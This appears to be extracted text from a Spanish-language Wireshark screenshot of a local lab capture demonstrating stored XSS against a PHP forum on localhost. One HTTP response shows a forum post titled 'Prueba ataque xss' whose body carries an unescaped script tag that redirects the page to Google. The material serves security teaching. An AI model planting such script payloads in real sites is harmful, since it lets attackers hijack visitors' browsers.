 xss-almacenado-attack.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
http contains "<script>"
No. Time Source Destination Protocol Lengt Info
789 17.797876 ::1 ::1 HTTP 924 HTTP/1.1 200 OK (text/html)
1055 22.019677 ::1 ::1 HTTP 885 HTTP/1.1 200 OK (text/html)
1330 31.651550 ::1 ::1 HTTP 883 HTTP/1.1 200 OK (text/html)
1600 37.357110 ::1 ::1 HTTP 885 HTTP/1.1 200 OK (text/html)
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 80, Dst Port: 49950, Seq: 1, Ack: 775, Len: 860
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Fri, 08 Mar 2024 15:35:58 GMT\r\n
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/7.1.1\r\n
X-Powered-By: PHP/7.1.1\r\n
Expires: Thu, 19 Nov 1981 08:52:00 GMT\r\n
Cache-Control: no-store, no-cache, must-revalidate\r\n
Pragma: no-cache\r\n
Content-Length: 496\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/4]
[Time since request: 0.011935000 seconds]
[Request in frame: 760]
[Next request in frame: 791]
[Next response in frame: 1027]
[Request URI: http://localhost/foro/topic.php?id=21]
File Data: 496 bytes
Line-based text data: text/html (4 lines)
<br />\n
<b>Notice</b>:  Use of undefined constant forum - assumed 'forum' in <b>C:\xampp\htdocs\foro\libraries\
<br><br>Titulo: Prueba ataque xss<br><br><br>Cuerpo:<br><script>window.location.href = 'http://www.goog
<b>Fatal error</b>:  Cannot declare class Topic, because the name is already in use in <b>C:\xampp\htdc
Connection
Content-Type
\r\n
File Data
Line-based text data
0 15 16 31
<br />\n
<b>Notice</b>: Use of undefined constant forum - assumed 'forum' in <b>C:\xampp\htdocs\foro\libraries\Topic.php</b> on line <...
<br><br>Titulo: Prueba ataque xss<br><br><br>Cuerpo:<br><script>window.location.href = 'http://www.google.com';</script><...
<b>Fatal error</b>: Cannot declare class Topic, because the name is already in use in <b>C:\xampp\htdocs\foro\libraries\Topic.php...
Text item (text), 140 byte(s)
Paquetes: 2323 · Mostrado: 4 (0.2%) · Perdido: 0 (0.0%)